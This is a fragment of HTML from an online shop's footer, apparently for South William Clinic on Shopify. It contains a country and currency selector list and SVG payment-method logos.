                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
